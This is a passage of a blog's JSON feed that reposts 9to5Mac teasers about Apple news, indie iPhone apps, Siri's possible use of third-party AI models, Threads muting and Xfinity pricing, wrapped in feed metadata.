\/\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/sequel-media-tracker\/id1630746993\"\u003ESequel\u003C\/a\u003E is an all in one app that makes it easy to keep track of all of the movies, TV shows, books, games, and more that you’d like to follow. It packs an intuitive interface and a number of delightful features to make it the ultimate media manager for your iPhone or iPad.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apps,indie-app-spotlight\" data-layer-viewtype=\"unknown\" data-post-id=\"1008553\" href=\"https:\/\/9to5mac.com\/2025\/07\/05\/indie-app-spotlight-sequel-movie-and-show-tracker\/#more-1008553\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/7fxy1V2\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/2932330143096885931\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/indie-app-spotlight-sequel-helps-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2932330143096885931"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2932330143096885931"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/indie-app-spotlight-sequel-helps-you.html","title":"Indie App Spotlight: ‘Sequel’ helps you keep track of your favorite movies and shows"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-2107525043411707288"},"published":{"$t":"2025-07-04T00:47:00.001+05:30"},"updated":{"$t":"2025-07-04T00:47:46.561+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"iOS 26’s Messages app has a solution coming for unwanted texts"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/07\/ios-26-messages-app-screening-spam.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple’s Messages app got a lot of new features \u003Ca href=\"https:\/\/9to5mac.com\/heres-everything-new-in-the-messages-app-on-ios-18\/\"\u003Elast year\u003C\/a\u003E, but iOS 26 \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/09\/heres-everything-new-in-the-messages-app-with-ios-26\/\"\u003Econtinues the trend\u003C\/a\u003E of big upgrades, including a handy solution for all those unwanted spam texts you keep getting.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"ios-26,messages\" data-layer-viewtype=\"unknown\" data-post-id=\"1008563\" href=\"https:\/\/9to5mac.com\/2025\/07\/03\/ios-26s-messages-app-has-a-solution-coming-for-unwanted-texts\/#more-1008563\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/aMnkebh\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/2107525043411707288\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/ios-26s-messages-app-has-solution.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2107525043411707288"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2107525043411707288"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/ios-26s-messages-app-has-solution.html","title":"iOS 26’s Messages app has a solution coming for unwanted texts"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3428947404145443286"},"published":{"$t":"2025-07-02T01:07:00.001+05:30"},"updated":{"$t":"2025-07-02T01:07:48.239+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple Intelligence with less ‘Apple’? Why that might be the exact right move"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/04\/apple-intelligence-slash.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple’s \u003Ca href=\"https:\/\/9to5mac.com\/2025\/04\/10\/this-is-how-apples-big-siri-shake-up-happened-per-report\/\"\u003Ewell documented\u003C\/a\u003E struggles to upgrade Siri with AI might have an unexpected fix. \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/30\/apple-might-ditch-internal-ai-efforts-for-siri-revamp-use-openai-or-anthropic-instead\/\"\u003EPer Mark Gurman\u003C\/a\u003E, Apple is considering powering its revamped Siri with third-party AI models from Anthropic or OpenAI. Here’s why that could be the best move for Apple and users.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apple-intelligence,siri\" data-layer-viewtype=\"unknown\" data-post-id=\"1008255\" href=\"https:\/\/9to5mac.com\/2025\/07\/01\/apple-intelligence-with-less-apple-why-that-might-be-the-exact-right-move\/#more-1008255\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/pOiDmd7\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3428947404145443286\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-intelligence-with-less-apple-why.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3428947404145443286"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3428947404145443286"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-intelligence-with-less-apple-why.html","title":"Apple Intelligence with less ‘Apple’? Why that might be the exact right move"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7009385910363072774"},"published":{"$t":"2025-07-01T00:52:00.001+05:30"},"updated":{"$t":"2025-07-01T00:52:26.173+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple might ditch internal AI efforts for Siri revamp, use OpenAI or Anthropic instead"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/03\/siri-dumpster-fire.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple is in talks with Anthropic and OpenAI to power the revamped version of Siri, potentially sidelining its own in-house AI models in the process. Here are the details.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"siri\" data-layer-viewtype=\"unknown\" data-post-id=\"1008088\" href=\"https:\/\/9to5mac.com\/2025\/06\/30\/apple-might-ditch-internal-ai-efforts-for-siri-revamp-use-openai-or-anthropic-instead\/#more-1008088\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/iYozaF1\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7009385910363072774\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-might-ditch-internal-ai-efforts.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7009385910363072774"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7009385910363072774"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-might-ditch-internal-ai-efforts.html","title":"Apple might ditch internal AI efforts for Siri revamp, use OpenAI or Anthropic instead"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-875935982066740431"},"published":{"$t":"2025-06-29T01:37:00.001+05:30"},"updated":{"$t":"2025-06-29T01:37:32.964+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Indie App Spotlight: ‘Coffee in the Sun’ helps you find an ideal outdoor spot to hang"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/IMG_0093.jpeg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cem\u003EWelcome to\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/guides\/indie-app-spotlight\"\u003EIndie App Spotlight\u003C\/a\u003E. This is a weekly 9to5Mac series where we showcase the latest apps in the indie app world. If you’re a developer and would like your app featured, get\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/author\/michaelb\"\u003Ein contact\u003C\/a\u003E\u003C\/em\u003E.\u003C\/p\u003E\n\u003Chr class=\"wp-block-separator has-alpha-channel-opacity\" \/\u003E\n\u003Cp\u003EIf you’re trying to find an ideal spot outdoors, whether that be a coffee shop, bar, or restaurant – but want to know whether or not it’ll be in the sun or shade, \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/coffee-in-the-sun\/id6746173958\"\u003ECoffee in the Sun\u003C\/a\u003E is the premier app for you. It’s a vibe coded app, but it certainly works well – and the developer put an adequate amount of effort into crafting it.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apps,indie-app-spotlight\" data-layer-viewtype=\"unknown\" data-post-id=\"1007906\" href=\"https:\/\/9to5mac.com\/2025\/06\/28\/indie-app-spotlight-coffee-in-the-sun\/#more-1007906\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/k43XMyR\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/875935982066740431\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/indie-app-spotlight-coffee-in-sun-helps.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/875935982066740431"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/875935982066740431"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/indie-app-spotlight-coffee-in-sun-helps.html","title":"Indie App Spotlight: ‘Coffee in the Sun’ helps you find an ideal outdoor spot to hang"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3967307839935438775"},"published":{"$t":"2025-06-28T00:52:00.003+05:30"},"updated":{"$t":"2025-06-28T00:52:45.936+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"You can now mute words just on Threads, and even set a 30-day timer"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2024\/05\/threads-mute.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EIt looks like Meta is finally treating Threads as its own app, rather than just an Instagram sidekick. After rolling out a \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/10\/threads-is-getting-native-dms\/\"\u003Estandalone DMs system\u003C\/a\u003E, Threads is now getting its own mute lists, along with something new (and \u003Cem\u003Every\u003C\/em\u003E welcome): temporary filters that expire automatically.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"threads\" data-layer-viewtype=\"unknown\" data-post-id=\"1007896\" href=\"https:\/\/9to5mac.com\/2025\/06\/27\/you-can-now-mute-words-just-on-threads-and-even-set-a-30-day-timer\/#more-1007896\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/UkobIx7\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3967307839935438775\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/you-can-now-mute-words-just-on-threads.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3967307839935438775"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3967307839935438775"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/you-can-now-mute-words-just-on-threads.html","title":"You can now mute words just on Threads, and even set a 30-day timer"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-9075818880692416907"},"published":{"$t":"2025-06-27T01:43:00.005+05:30"},"updated":{"$t":"2025-06-27T01:43:47.553+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Rumor Replay: iPhone 17, 18, and Fold latest updates"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/Rumor-Replay-iPhone-17-concept-rr.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EThis is \u003Ca href=\"https:\/\/9to5mac.com\/guides\/rumor-replay\/\"\u003ERumor Replay\u003C\/a\u003E, a weekly column at \u003Cem\u003E9to5Mac\u003C\/em\u003E offering a quick rundown of the most recent Apple product rumors, with analysis and commentary. Today: an iPhone-centric roundup of iPhone 17, 18, and Fold rumors, plus the latest M5 iPad Pro update. Here are this week’s Apple rumors.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"rumor-replay\" data-layer-viewtype=\"unknown\" data-post-id=\"1007756\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/rumor-replay-iphone-17-18-and-fold-updates\/#more-1007756\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/0RrdxAU\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/9075818880692416907\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/rumor-replay-iphone-17-18-and-fold.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/9075818880692416907"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/9075818880692416907"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/rumor-replay-iphone-17-18-and-fold.html","title":"Rumor Replay: iPhone 17, 18, and Fold latest updates"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7950073340929233293"},"published":{"$t":"2025-06-27T01:43:00.003+05:30"},"updated":{"$t":"2025-06-27T01:43:46.547+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"TikTok user donates AirTag-tracked sneakers to Red Cross, things get… interesting"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/02\/airtag-in-hand.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EEver wonder where your donated clothes actually go? One TikTok user decided to find out by slipping an inside a pair of sneakers, dropping them off at a Red Cross bin, and tracking their journey with the Find My app.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"airtag\" data-layer-viewtype=\"unknown\" data-post-id=\"1007743\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/tiktok-user-donates-airtag-tracked-sneakers-to-red-cross-things-get-interesting\/#more-1007743\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/fTOPFpd\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7950073340929233293\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/tiktok-user-donates-airtag-tracked.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7950073340929233293"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7950073340929233293"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/tiktok-user-donates-airtag-tracked.html","title":"TikTok user donates AirTag-tracked sneakers to Red Cross, things get… interesting"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-420416527064087007"},"published":{"$t":"2025-06-27T01:43:00.001+05:30"},"updated":{"$t":"2025-06-27T01:43:45.855+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple announces sweeping App Store changes in the EU"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2024\/03\/app-store-eu.webp?w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple has announced several major changes to its App Store guidelines in the European Union as part of its ongoing efforts to comply with the Digital Markets Act.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"\" data-layer-viewtype=\"unknown\" data-post-id=\"1007730\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/apple-announces-sweeping-app-store-changes-in-the-eu\/#more-1007730\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/XFEq463\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/420416527064087007\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/apple-announces-sweeping-app-store.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/420416527064087007"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/420416527064087007"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/apple-announces-sweeping-app-store.html","title":"Apple announces sweeping App Store changes in the EU"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-6510060940567758788"},"published":{"$t":"2025-06-27T00:43:00.001+05:30"},"updated":{"$t":"2025-06-27T00:43:11.932+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Xfinity now includes unlimited data in all Internet plans with new pricing"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/xfinity-internet-pricing.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1000\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EComcast has \u003Ca href=\"https:\/\/corporate.comcast.com\/press\/releases\/comcast-new-national-xfinity-internet-packages-unlimited-data-advanced-wifi-gateway\"\u003Ejust announced\u003C\/a\u003E a streamlining of its Xfinity Internet plans, with four tiers that offer variable pricing based on lock-in timelines, and perhaps most importantly, unlimited data no matter your choice.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"xfinity\" data-layer-viewtype=\"unknown\" data-post-id=\"1007733\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/xfinity-now-includes-unlimited-data-in-all-internet-plans-with-new-pricing\/#more-1007733\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/vA7rYne\u003Cbr \/\u003E\nvia 